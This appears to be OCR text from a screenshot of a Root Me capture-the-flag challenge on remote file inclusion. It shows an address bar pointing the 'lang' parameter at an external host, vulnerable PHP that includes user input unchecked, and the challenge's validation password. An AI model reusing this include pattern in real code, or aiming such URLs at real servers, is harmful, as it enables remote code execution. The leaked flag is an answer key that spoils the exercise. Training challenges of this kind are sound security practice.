 不安全 challenge01.root-me.org/web-serveur/ch13/?lang=http://xss.tf/M5Q?
Root Me
: ">Français | ">English
: Français | English
Elements Console Sources Network Performance Memory Application Security Audits
…<!--?php
/*
Congratz!
Le mot de passe de validation est :
The validation password is :
R3m0t3_iS_r3aL1y_3v1l
*/
$language="en";
if ( isset($_GET["lang"]) ){
$language = $_GET["lang"];
}
include($language."_lang.php");
?--> == $0
<html>
<head>…</head>
<body>
<link rel="stylesheet" property="stylesheet" id="s" type="text/css" href="/template/s.css" media="all">
<iframe id="iframe" src="https://www.root-me.org/?page=externe_header">…</iframe>
<h3>…</h3>
<p>…</p>
<title>Remote File Inclusion</title>
<h3>…</h3>
<p></p>
</body>
</html>